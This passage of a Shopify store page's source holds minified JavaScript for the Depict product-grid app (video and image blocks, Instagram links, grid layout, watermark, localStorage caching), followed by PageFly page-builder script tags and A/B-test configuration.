r=e[t];if(t&&r)for(const{N:i,A:c}of r)o.has(i)||(Rt({O:i,M:t,T:n,A:c}),o.add(i))}function qe(t){const{ne:e}=He(),n=S(te).ot;return b((()=>{if(n())return!0;const o=e();return o.indexOf(t)<o.length-1}))}var Ue=nt("<video crossorigin=anonymous>"),Ge=nt("<source>");function Ke(t){const e=b((()=>Le(t.Mt,((t,e)=>"m3u8"===t.St&&"m3u8"!==e.St?-1:"m3u8"===e.St&&"m3u8"!==t.St?1:e.S-t.S)))),n=(()=>{const t=document,[e,n]=h("hidden"!==t.visibilityState),o=()=>n("hidden"!==t.visibilityState);return t.addEventListener("visibilitychange",o),k((()=>t.removeEventListener("visibilitychange",o))),e})(),{vt:o}=Te();return ct((e=>{const o=b((e=>{const o=n()&&t.le;return!(e||!t.ue)||o}));v((()=>{o()?e.play().catch((t=>xt("Error playing video",t))):e.pause()}))}),r=Ue()),r.addEventListener("error",(e=>o(t.Mt.map((t=>t.Ot)),!0,e))),r.playsInline=!0,r.muted=!0,r.loop=!0,r.controls=!1,ot(r,"disablepictureinpicture",!0),at(r,J(q,{get each(){return e()},children:t=>{return e=Ge(),_((n=>{var o=t().It,r=t().Ot;return o!==n.e&&ot(e,"type",n.e=o),r!==n.t&&ot(e,"src",n.t=r),n}),{e:void 0,t:void 0}),e;var e}})),_((()=>ot(r,"poster",t.de))),r;var r}const Xe=x();function Qe(t){const e=new Map,n=new IntersectionObserver((t=>w((()=>{for(const n of t)e.get(n.target)?.(n)}))));return k((()=>n.disconnect())),J(Xe.Provider,{value:{fe:n,pe:e},get children(){return t.children}})}var Ye=nt("<div class=background-overlay>"),Ze=nt("<div class=content-text>");function tn(t){const e=b((()=>t.l.text));return J(U,{get when(){return e()},get children(){return[J(U,{get when(){return e()?.background_overlay},get children(){var t=Ye();return _((n=>null!=(n=e().background_overlay)?t.style.setProperty("--overlay-color",n):t.style.removeProperty("--overlay-color"))),t}}),(n=Ze(),at(n,J(q,{get each(){return[e().header,e().body]},children:t=>J(U,{get when(){return t()?.text},get children(){return J(mt,{class:"text-part",get classList(){return{underline:t()?.underline,italic:t()?.italic,bold:t()?.bold,[t().html_tag]:!0}},get style(){return{"--color":t()?.color_hex||"white"}},get component(){return t().html_tag},get children(){return t()?.text}})}})})),_((o=>{var r=e()?.gap||"0",i=e()?.horizontal_alignment||"center",c=e()?.vertical_alignment||"center",a=t.ge+"px";return r!==o.e&&(null!=(o.e=r)?n.style.setProperty("--text-gap",r):n.style.removeProperty("--text-gap")),i!==o.t&&(null!=(o.t=i)?n.style.setProperty("--h-align",i):n.style.removeProperty("--h-align")),c!==o.a&&(null!=(o.a=c)?n.style.setProperty("--v-align",c):n.style.removeProperty("--v-align")),a!==o.o&&(null!=(o.o=a)?n.style.setProperty("--instagram-text-height",a):n.style.removeProperty("--instagram-text-height")),o}),{e:void 0,t:void 0,a:void 0,o:void 0}),n)];var n}})}var en=nt("<img loading=lazy>",!0,!1);function nn(t){let e;const n=globalThis?.visualViewport,[o,r]=h(n?.scale??1),i=b((()=>t.me?t.he/t.me:void 0)),c=b((()=>on(t._e,400,i()))),a=b((()=>{return e=t._e,n=[128,256,512,1024,2048,3072,4096],o=i(),n.map((t=>`${on(e,t,o)} ${t}w`)).join(", ");var e,n,o})),{vt:s}=Te(),l=()=>{clearTimeout(e),e=setTimeout((()=>r(n?.scale??1)),250)};return n?.addEventListener("resize",l,{passive:!0}),k((()=>n?.removeEventListener("resize",l))),J(U,{get when(){return t.he},get children(){var e=en();return ct((e=>{v((()=>e.loading=t.ve?"eager":"lazy"))}),e),e.addEventListener("error",(e=>s([t._e],!1,e))),_((n=>{var r=t.be||"Content block image",i="depict-block-image"+(t.we?" "+t.we:""),s=t.he*o()+"px",l=a(),u=c();return r!==n.e&&ot(e,"alt",n.e=r),i!==n.t&&rt(e,n.t=i),s!==n.a&&ot(e,"sizes",n.a=s),l!==n.o&&ot(e,"srcset",n.o=l),u!==n.i&&ot(e,"src",n.i=u),n}),{e:void 0,t:void 0,a:void 0,o:void 0,i:void 0}),e}})}function on(t,e,n){const o=null==n?"":"&crop=center&height="+encodeURIComponent(Math.round(e/n));return t+"&width="+encodeURIComponent(e)+o}function rn(t){const e=b((()=>t.ye&&(t=>{const[e,n]=h(0),[o,r]=h(0),i=new ResizeObserver((e=>w((()=>{for(let o=0;o<e.length;o++){const{width:i,height:c}=e[o].contentRect,a=c||t.getBoundingClientRect().height;a&&r(Math.ceil(a)),i&&n(Math.ceil(i))}}))));return i.observe(t),k((()=>i.disconnect())),[e,o]})(t.ye)));return[J(nn,{get he(){return e()?.[0]?.()||0},get me(){return e()?.[1]?.()||0},get _e(){return t.ke},get ve(){return t.ue},get be(){return t.be}}),J(U,{get when(){return t.xe},get children(){return J(nn,{get he(){return e()?.[0]?.()||0},get me(){return e()?.[1]?.()||0},get _e(){return t.xe},get ve(){return t.ue||t.le},we:"hover-image"})}})]}var cn=nt('<a target=_blank rel="noopener noreferrer"class=d-instagram><p class=shadow-text></p><div class=clipped-element>'),an=nt('<svg width=0 height=0 aria-hidden=true><defs><clipPath><path d="M8 4a4 4 0 1 0 0 8 4 4 0 1 0 0-8zm0 6c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm3-10H5a5 5 0 0 0-5 5v6a5 5 0 0 0 5 5h6a5 5 0 0 0 5-5V5a5 5 0 0 0-5-5zm3 11c0 1.653-1.347 3-3 3H5c-1.653 0-3-1.347-3-3V5c0-1.653 1.347-3 3-3h6c1.653 0 3 1.347 3 3v6zm-2-8a1 1 0 1 0 0 2 1 1 0 1 0 0-2z"></path><text x=28>');function sn(t){const[e,n]=h("Arial"),[o,r]=h(0),[i,c]=h(0),[a,s]=h(0),l=new ResizeObserver((t=>{const{contentRect:{width:e,height:o},target:i}=t.at(-1),{font:a,fontSize:l,lineHeight:u}=getComputedStyle(i),d=parseFloat(l),f=parseFloat(u)||d;c(e),r(o),n(a),s(f-d/2+(24>o?12:0))})),u="x"+(2e17*Math.random()).toString(36),d=new ResizeObserver((e=>t.Se(e.at(-1).contentRect.height))),f=()=>Math.max(o(),24);return k((()=>{l.disconnect(),d.disconnect()})),[(b=cn(),w=b.firstChild,y=w.nextSibling,ct((t=>d.observe(t)),b),null!=`url(#${u})`?b.style.setProperty("--text-clip-path",`url(#${u})`):b.style.removeProperty("--text-clip-path"),b.style.setProperty("--icon-width","24px"),b.style.setProperty("--insta-gap","4px"),ct((t=>l.observe(t)),w),at(w,(()=>t.Ie)),ot(y,"aria-hidden",!0),_((e=>{var n=t.Oe,o=i()+"px",r=f()+"px",c="Instagram post by "+t.Ie;return n!==e.e&&ot(b,"href",e.e=n),o!==e.t&&(null!=(e.t=o)?b.style.setProperty("--text-width",o):b.style.removeProperty("--text-width")),r!==e.a&&(null!=(e.a=r)?b.style.setProperty("--text-height",r):b.style.removeProperty("--text-height")),c!==e.o&&ot(w,"aria-label",e.o=c),e}),{e:void 0,t:void 0,a:void 0,o:void 0}),b),(p=an(),g=p.firstChild.firstChild,m=g.firstChild,v=m.nextSibling,ot(g,"id",u),at(v,(()=>t.Ie)),_((t=>{var n=`translate(0, ${f()/2-12}) scale(1.5)`,o=a(),r=e();return n!==t.e&&ot(m,"transform",t.e=n),o!==t.t&&ot(v,"y",t.t=o),r!==t.a&&(null!=(t.a=r)?v.style.setProperty("font",r):v.style.removeProperty("font")),t}),{e:void 0,t:void 0,a:void 0}),p)];var p,g,m,v,b,w,y}var ln=nt("<div class=depict-block-media>"),un=nt("<svg xmlns=http://www.w3.org/2000/svg width=100% height=100%><rect class=spacer-rect>");function dn(t){const e=b((()=>t.l.index<2*t.Bt)),{wt:n}=Te();return J(mt,{get component(){return t.l.At?gn:"depict-content-block"},get class(){return"depict-content-block"+(t.l.space?.height?" depict-content-spacer":"")},onContextMenu:()=>{const e=t.l.Mt;e?n(e.map((t=>t.Ot)),!0):n([t.l.kt,t.l.xt].filter((t=>t)),!1)},ref:e=>v((()=>{for(const n in t.Me)qt(e,n,t.Me[n]);qt(e,"--content-aspect-ratio",t.Te.get(t.l.Et)||"auto"),t.l.space?.height&&qt(e,"--content-height",t.l.space.height+"px")})),get href(){return t.l.At},get children(){return J(fn,{get ue(){return e()},get Te(){return t.Te},get l(){return t.l}})}})}function fn(t){const[e,n]=h(),[o,r]=h(0),i=b((()=>e()&&(t=>{const e=S(Xe),[n,o]=h(!1);return e.pe.set(t,(t=>o(t.isIntersecting))),e.fe.observe(t),k((()=>{e.fe.unobserve(t),e.pe.delete(t)})),n})(e()))),c=b((()=>t.l.instagram_post_metadata?.post_url)),a=b((()=>t.l.instagram_post_metadata?.creator));return ct(n,s=ln()),at(s,J(U,{get when(){return t.l.Mt},get children(){return J(Ke,{get de(){return t.l.Tt},get Mt(){return t.l.Mt},get ue(){return t.ue},get le(){return i()?.()}})}}),null),at(s,J(U,{get when(){return t.l.kt},get children(){return J(rn,{get ke(){return t.l.kt},get xe(){return t.l.xt},get ye(){return e()},get ue(){return t.ue},get le(){return i()?.()},get be(){return t.l?.alt_text}})}}),null),at(s,J(U,{get when(){return t.l.space},get children(){return J(pn,{})}}),null),at(s,J(tn,{get ge(){return o()},get l(){return t.l}}),null),at(s,J(U,{get when(){return(t=()=>!!c(),b((()=>t())))()&&a();var t},get children(){return J(sn,{get Oe(){return c()},get Ie(){return a()},Se:r})}}),null),s;var s}function pn(){return un()}function gn(t){const e=document.createElement("a",{is:"depict-content-block-link"});return it(e,t,!1),e}const mn="depictGridRenderingRan";var hn=nt("<style id=depict-custom-styling>"),_n=nt('<svg xmlns=http://www.w3.org/2000/svg viewBox="0 0 279.245 100"><g clip-path=url(#A) transform="translate(-23.844 -.406)"fill=currentColor><path d="M43.206 52.019H28.685a4.84 4.84 0 0 0-4.84 4.84V71.38a4.84 4.84 0 0 0 4.84 4.841h14.521a4.84 4.84 0 0 0 4.84-4.841V56.86a4.84 4.84 0 0 0-4.84-4.84zM70.635 61.7H56.114a4.84 4.84 0 0 0-4.84 4.84v4.84a4.84 4.84 0 0 0 4.84 4.84h14.521a4.84 4.84 0 0 0 4.84-4.84v-4.84a4.84 4.84 0 0 0-4.84-4.84zM43.206 24.59H28.685a4.84 4.84 0 0 0-4.84 4.84v14.521a4.84 4.84 0 0 0 4.84 4.84h14.521a4.84 4.84 0 0 0 4.84-4.84v-14.52a4.84 4.84 0 0 0-4.84-4.84z"></path><path d="M70.635 24.59H56.114a4.84 4.84 0 0 0-4.84 4.84v24.202a4.84 4.84 0 0 0 4.84 4.84h14.521a4.84 4.84 0 0 0 4.84-4.84V29.431a4.84 4.84 0 0 0-4.84-4.84z"></path></g><path d="M276.133 68.702c1.155 0 1.733-.072 3.105-.289v7.221c-2.239.505-3.972.722-5.994.722-7.365 0-10.903-3.177-10.903-12.059V46.389h-5.199v-7.582h5.199V27.904h9.893v10.904h6.643v7.582h-6.643v17.836c0 3.899 1.372 4.477 3.899 4.477zm-38.351 8.16c-11.409 0-18.702-8.087-18.702-19.641 0-11.481 7.293-19.641 18.558-19.641 10.181 0 16.608 6.282 17.546 14.875h-10.036c-.362-3.322-1.95-7.221-7.366-7.221-5.921 0-8.52 5.055-8.52 11.987s2.527 11.987 8.52 11.987c5.344 0 7.004-3.683 7.366-7.365h10.036c-.577 8.737-7.22 15.019-17.402 15.019zm-22.269-43.253H205.26v-9.315h10.253zm-.216 42.097h-9.893V38.808h9.893zm-30.028-38.054c9.604 0 16.247 7.438 16.247 19.569s-6.643 19.568-16.247 19.568c-5.56 0-9.315-2.744-10.975-5.055h-.145v16.752h-9.892V38.808h9.892v3.899h.145c1.66-2.166 5.415-5.055 10.975-5.055zm-2.455 31.555c5.488 0 8.449-4.766 8.449-11.986s-2.961-11.914-8.449-11.914c-5.343 0-8.52 4.333-8.52 11.914 0 7.654 3.177 11.987 8.52 11.987zm-22.415-11.408v2.094h-27.223c.072 5.488 3.683 9.387 9.098 9.387 4.983 0 7.005-2.744 7.727-4.838h10.037c-2.022 7.365-7.871 12.42-18.052 12.42-11.843 0-18.775-8.16-18.775-19.641 0-11.12 6.788-19.641 18.775-19.641 12.058 0 18.413 7.437 18.413 20.218zm-27.223-4.477h17.186c0-5.127-3.25-8.304-8.449-8.304-4.91 0-8.304 3.105-8.737 8.304zM97.654 75.706h-22.24V24.077h21.662c14.37 0 23.035 9.243 23.035 25.851s-8.16 25.778-22.457 25.778zm-11.12-9.243h9.459c9.532 0 12.709-6.932 12.709-16.536S105.525 33.32 95.993 33.32h-9.459z"fill=currentColor></path><defs><clipPath id=A><path fill=#fff transform="translate(23.844 24.59)"d="M0 0h51.631v51.631H0z">');function vn(){return _n()}var bn=nt('<depict-watermark-container><a class=depict-watermark href="https://depict.ai/?ref=depict_watermark"target=_blank>',!0,!1),wn=nt("<span>Powered by");const yn=globalThis?.Shopify?.designMode;function kn(t){const{_t:e}=Te();return o=(n=bn()).firstChild,"function"==typeof xn?ct(xn,n):xn=n,n._$owner=l,"function"==typeof xn?ct(xn,o):xn=o,at(o,J(U,{get when(){return e()||yn},get fallback(){return[wn(),J(vn,{})]},get children(){return["Upgrade",J(vn,{})," to remove"]}})),_((()=>rt(n,t.Ee?"d-fixed":""))),n;var n,o}function xn(t){qt(t,"display","flex"),qt(t,"visibility","visible")}function Sn(){const{Te:t,Ae:e,Ce:n}=(()=>{const{Bt:t}=Ce(),e=ne(),[n,o]=h(new Set),{Pe:r,De:i,Re:c}=(t=>{const{Pt:e,Rt:n,Bt:o}=Ce(),{Zt:r}=He(),i=b((()=>{const i=r()||[],c=e();if(i.length<1)return;const{page_size:a}=n(),s=new Map,l=new Set(i),u=t(),d=o(),f=new Map;for(const t of c||[]){const{index:e}=t,n=s.get(e);n?(n.push(t),s.set(e,n)):s.set(e,[t])}const p={},g={},m=new Map;let h=0,_=0,v=0,b=0,w=0;for(;l.size;){const t=s.get(w),e=m.get(w);if(e)m.delete(w),w+=e;else if(t){s.delete(w);for(const e of t){for(let t=1;t<e.span_rows;t++)m.set(w+d*t,e.span_columns);w+=e.span_columns,(p[h]||=[]).push({...e,Le:e.index-v})}}else{const t=Ut(l);w++,b++,t&&!t.includes("duplicate")&&_++,t&&t.includes("duplicate")&&(g[h]||=[]).push(t),l.delete(t)}const n=Math.floor(_/a);h===n||u.has(n)||(f.set(h,b),b=0,v=w,h=n)}f.set(h,b);for(const[t,e]of s){s.delete(t);for(const t of e){const e=Math.min(t.index,w),n=Math.max(e-v,0);(p[h]||=[]).push({...t,Le:n}),w+=t.span_columns}}return{Be:p,Ne:f,je:g}}));return{Pe:b((()=>i()?.Be?.[n().current_page])),De:b((()=>i()?.Ne?.get(n().current_page))),Re:b((()=>i()?.je?.[n().current_page]))}})(n),{Ce:a}=(({Re:t})=>{const{Dt:e}=Ce(),{te:n}=He(),o=ne(),r=new WeakSet,i=b((()=>{const o=n(),r=t(),i=new Map;for(const t of e()||[]){const e=o[t.product_gid];r?.includes("gid://shopify/Product/"+t.handle)&&i.set(t,e)}return i})),c=F((()=>[...i().keys()]),(t=>{const e=b((()=>i().get(t))),n=JSON.parse(localStorage[ie]||"{}");v((()=>{let i,c=e();if(c)i=qe(c);else{const e=n[t.product_gid]?.value;if(null!=e){const t=(new DOMParser).parseFromString(e,"text/html");null!=t.body.firstElementChild&&(c=t.body.firstElementChild,c.classList.add("depict-ls-clone"))}}c&&v((()=>{if(i&&!i()||!o())return;const e=!i;if(((t,e,n,o)=>{const r=ne(),i=o?t:t.cloneNode(!0);i.dataset.depictClone="true";const c=i.matches(je)?i:i.querySelector(je),a="_depict_cloned_"+(2e22*Math.random()).toString(36);c&&(c.dataset.depictProductId=e?.handle),((t,e)=>{const n=t.querySelectorAll("label");for(const o of n){const n=o.htmlFor;if(!n)continue;const r=n+e,i=t.querySelectorAll('[id="'+n+'"]');if(i.length){for(const t of i)t.id=r;o.htmlFor=r}}})(i,a),((t,e)=>{const n=t.querySelectorAll("[aria-controls]");for(const o of n){const t=o.getAttribute("aria-controls");if(!t)continue;const n=o.ariaControlsElements,r=t+e;o.setAttribute("aria-controls",r);for(const e of n)e.id=r}})(i,a),We(i,e),n.add(i),r().appendChild(i),k((()=>{n.delete(i),i.remove()}))})(c,t,r,e),!e)try{n[t.product_gid]={time:+new Date,value:c.outerHTML},localStorage[ie]=JSON.stringify(n)}catch(a){console.error(a,"Could not store product element in local storage")}}))}))}));return v(c),{Ce:r}})({Re:c}),s=((t,e)=>{const{Bt:n}=Ce();return b((()=>{let o=e();const r=new Map;if(void 0===o)return r;const i=new Map(t()?.map((t=>[t.Le,t]))||[]),c=new Map,a=n();let s=0;for(let t=0;t<o;t++){const e=i.get(t),n=c.get(t);if(n)c.delete(t),s+=n;else if(e){const{span_columns:n,span_rows:i}=e;for(let e=1;e<i;e++)c.set(t+a*e,n);o+=n*i,r.set(t-s,e.Et),s+=n-1}}return r}))})(r,i),l=(()=>{const{Yt:t}=He(),e=ne(),[n,o]=h(void 0),r=new ResizeObserver((t=>o(t.at(-1).contentRect.height))),i=b((()=>t()[0]));let c=0,a=!1;v((()=>{const t=i();t&&(r.observe(t),k((()=>r.unobserve(t))))}));const s=b((()=>{let t=n();return t?(t=10*Math.round(t/10),t-=10,a?(a=!1,c=0):c>2?(t=0,a=!0):(c++,setTimeout((()=>c--),1e3))):t=300,t+"px"}));return v((()=>qt(e(),"--sample-product-height",s()))),s})(),{Ae:u,ze:d}=(({He:t,Pe:e,$e:n})=>{const{Yt:o}=He(),{Bt:r,Ct:i,Rt:c}=Ce(),a=b((()=>{let t=c().pages-1;for(;n().has(t);)t--;return c().current_page>=t})),s=b((()=>{const n=new Map,c=new Map;if(i())return{Ae:n,ze:c};const s=Object.fromEntries(e()?.map((t=>[t.Et,t]))||[]),l=new Set(o()),u=t(),d=new Set(Object.keys(s)),f=a(),p=new Map,g=(t,e)=>{const o=s[t],{span_columns:i,span_rows:c}=o,a={"--order":e,"--grid-column-span":i,"--grid-row-span":i>=r()?1:c};p.set(e,(t=>a["--order"]=t)),n.set(t,a),d.delete(t)},m=Array.from({...Object.fromEntries(u),length:Math.max(...u.keys())+1});let h=0;for(;l.size;h++){const t=m[h];if(t){g(t,h);continue}const e=Ut(l);p.set(h,e),l.delete(e)}if(f)for(const t of d)g(t,h++);const _=p.size;for(const[t,e]of p){const n=t-_;"function"==typeof e?e(n):c.set(e,n)}return{Ae:n,ze:c}}));return{Ae:()=>s().Ae,ze:()=>s().ze}})({He:s,Pe:r,$e:n}),{Te:f}=(({Pe:t,Ae:e,Fe:n})=>{const o=ne(),[r,i]=h(new Map),{Bt:c}=Ce(),a=b((()=>{const n=new Set,o=e();for(const e of t()||[]){const t=e.Et;o.has(t)||n.add(t)}return n}));return v((()=>{const e=new Map,r=c(),s=[],l=Le(t()||[],((t,e)=>t.Le-e.Le));let u=0;for(const t of l){const{span_columns:n,Et:o}=t;n<r||a().has(o)||(e.set(o,+t.aspect_ratio),s[Math.floor(t.Le/r)-u]=!0,u+=t.span_rows-1)}i(e);const d=[];for(let t=0;t<s.length;t++)s[t]?d.push("auto"):d.push(`minmax(${n()}, auto)`);qt(o(),"--grid-template-rows",d.length?d.join(" "):"none")})),{Te:r}})({Pe:r,Fe:l,Ae:u});return(t=>{const e=F((()=>[...t().keys()]),(e=>{v((()=>qt(e,"--order",t().get(e)))),k((()=>qt(e,"--order",0)))}));v(e)})(d),(t=>{const e=Re(),{te:n}=He(),{Rt:o,Xt:r}=Ce(),i=b((()=>new Set(Object.keys(n()).filter((t=>!t.includes("duplicate")))))),c=b((()=>{const t=i(),n=e();if(n)for(let e=0;e<n.length;e++)if(t.has(n[e]))return e})),a=b((()=>i().size));v((()=>{const n=c();if(null==n||void 0===e())return;const{page_size:i}=o(),s=Math.floor(n/i),l=new Set;for(let t=n;t<n+a();t+=i){const e=Math.floor(t/i);e!==s&&l.add(e)}w((()=>{r(s),t(l)}))}))})(o),v((()=>qt(e(),"--grid-columns",t()+""))),{Te:f,Ae:u,Ce:a}})(),{Je:o}=(({Te:t,Ae:e})=>{const n=ne(),{Bt:o,Pt:r}=Ce(),i=b((()=>new Set([...Qt.tt(),...Yt.tt()]))),[c,a]=h(new Map,{equals:!1}),s=b((()=>Object.fromEntries(r()?.map((t=>[t.Et,t]))?.filter((([t])=>e().has(t)))||[])));return v((()=>{const r=n();if(!r)return;const c=F((()=>Object.keys(s())),(n=>{const c=b((()=>s()[n])),l=I((()=>J(dn,{get l(){return c()},get Bt(){return o()},get Te(){return t()},get Me(){return e().get(n)}})));v((()=>{const t=l();a((e=>e.set(t,c))),r.prepend(t),v((()=>{!i().has(t)&&!r.contains(t)&&r.prepend(t)})),k((()=>{a((e=>(e.delete(t),e))),t.remove()}))}))}));v(c)})),{Je:c}})({Te:t,Ae:e}),{jt:r,Nt:i}=Ce(),c=oe();return((t,e)=>{const{ee:n}=He(),o=e=>{y(t).has(e)||e.remove()};v((()=>Qt.tt().forEach(o))),v((()=>Yt.tt().forEach(o))),v((()=>{const t=[...n()].filter((t=>t.matches("[data-depict-clone]")));for(const n of t)e.has(n)||n.remove()}))})(o,n),(()=>{const{zt:t}=Ce(),{te:e}=He(),n=b((()=>{const n=new Map,o=e(),r=t(),i=Object.fromEntries(r.map((t=>[t.product_gid,t])));for(const t in o){const e=i[t];if(!e)continue;const r=o[t];n.set(r,e)}return n})),o=F((()=>[...n().keys()]),(t=>{const e=qe(t),o=b((()=>n().get(t)));v((()=>{e()&&We(t,o())}))}));v(o)})(),(()=>{const t=ne(),{Ht:e,$t:n,Ft:o,Jt:r,Wt:i,Vt:c}=Ce();v((()=>{const a=t();if(!a)return;const{classList:s}=a;s.add("depict-grid"),qt(a,"--grid-gap",e()),qt(a,"--row-gap",n()),qt(a,"--mobile-grid-gap",o()),qt(a,"--mobile-row-gap",r());const l=i();l&&qt(a,"--desktop-custom-margin",l),s.toggle("desktop-custom-margin",!!l);const u=c();u&&qt(a,"--mobile-custom-margin",u),s.toggle("mobile-custom-margin",!!u)}))})(),(()=>{const{Gt:t}=Ce(),e=ne(),{_t:n}=Te();v((()=>{const o=e();if(!o||!t())return;const r=o.parentElement,i=J(kn,{Ee:!(!r||!getComputedStyle(r).flexDirection?.startsWith("row"))});o.after(i),k((()=>i.remove())),v((()=>{if(n())for(const t of Xt.tt())t!==i&&t.remove()}))}))})(),(()=>{const t=oe();v((()=>{t()&&(()=>{const{_t:t}=Te(),{Ut:e,qt:n}=Ce(),o=b((()=>{let o="";return e()&&(o+=".depict-grid>*{padding:0 !important}"),t()&&(o+='[class*="cookie" i],*:has(.depict-grid){pointer-events:auto!important}.d-hide-before::before{display:none !important}.d-hide-after::after{display:none !important}'),o+=n(),o})),r=(at(i=hn(),o),i);var i;document.head.append(r),k((()=>r.remove())),v((()=>{if(t())for(const t of document.querySelectorAll("#depict-custom-styling"))t!==r&&t.remove()}))})()}))})(),(()=>{try{const t=[re,ie,ce];for(const e of t){const t=localStorage[e];if(t){const n=JSON.parse(t),o=+new Date,r=Object.entries(n),i=r.filter((([t,{time:e}])=>o-e<864e5));i.length!==r.length&&(localStorage[e]=JSON.stringify(Object.fromEntries(i)))}}}catch(t){console.error("Failed pruning localStorage",t)}})(),(()=>{const{dt:t,Qt:e}=Ce();v((()=>{try{const n=t(),o=e();if(!n||!o)return;const r=JSON.parse(localStorage[ce]||"{}");r[o]={time:+new Date,value:n},localStorage[ce]=JSON.stringify(r)}catch(n){console.error("Failed to save collection mapping",n)}}))})(),v((()=>{i()&&c()&&((t,e)=>{const n=new Map,o=new Map,r=new IntersectionObserver((e=>w((()=>e.forEach((({target:e,boundingClientRect:r})=>_t({u:e,l:t().get(e)(),p:r,m:n,h:o})))))),{threshold:ht(100)}),[i,c]=h(!1),a=()=>c((t=>!t)),s=h(new Map,{equals:!1}),l=h(new Map,{equals:!1}),[u,d]=h(innerWidth),f=new ResizeObserver((()=>d(innerWidth))),p=F((()=>[...t().keys()]),(c=>(({We:t,Ve:[e,n],qe:o,m:r,h:i,Ue:c,Ge:[a,s],Ke:l,Xe:u})=>{const d=h(void 0),f=h(void 0),[p]=d,[g]=f,[m,_]=h(!1),[w,y]=h(!1);r.set(o,d),i.set(o,f);const x=b((()=>(t(),m(),$t({q:p(),G:s,U:e})))),S=b((()=>(t(),w(),$t({q:g(),G:s,U:e})))),I=b((()=>{const t=x()(),e=S()();return Math.min(t??1/0,e??1/0)})),O=b((()=>{const t=a().get(I());return t?Ut(t)?.K??0:0})),M=b((()=>{const t=a().get(I());if(!t)return 0;const e=Ut(t);let n;return n=e?e.X:I(),n===1/0?0:n})),T="--bottom-alignment-spacing",E="--top-alignment-spacing";v((()=>{l(),_t({u:o,l:u(),p:o.getBoundingClientRect(),h:i,m:r})})),v((()=>qt(o,T,M()+"px"))),v((()=>qt(o,E,O()+"px"))),k((()=>qt(o,T,"0px"))),k((()=>qt(o,E,"0px"))),n((t=>t.set(o,I))),k((()=>n((t=>(t.delete(o),t))))),c.observe(o);for(const[h,b]of[[p,_],[g,y]])v((()=>{const t=h(),e=()=>b((t=>!t));t?.addEventListener("transitionend",e),t?.addEventListener("animationend",e),k((()=>{t?.removeEventListener("transitionend",e),t?.removeEventListener("animationend",e)}))}));k((()=>{c.unobserve(o),r.delete(o),i.delete(o)}))})({We:i,Ve:s,qe:c,m:n,h:o,Ue:r,Ge:l,Xe:()=>t().get(c)(),Ke:()=>{u(),e(),i()}})));v(p),f.observe(document.documentElement),f.observe(document.body),addEventListener("DOMContentLoaded",a),addEventListener("load",a),k((()=>{f.disconnect(),removeEventListener("DOMContentLoaded",a),removeEventListener("load",a)}))})(o,r)})),console.log("Depict Content Features support loaded"),[]}m((()=>((()=>{if(window[mn])throw console.error(ve,ve.parentElement),ve.remove(),Error("Depict grid rendering ran twice");window[mn]=!0})(),J(_e,{get children(){return J(ee,{get children(){return J(Me,{get children(){return J(Ae,{get children(){return J(De,{get children(){return J($e,{get children(){return J(Qe,{get children(){return J(Sn,{})}})}})}})}})}})}})}}))))}();

</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "nutricion-deportiva",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768822238000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
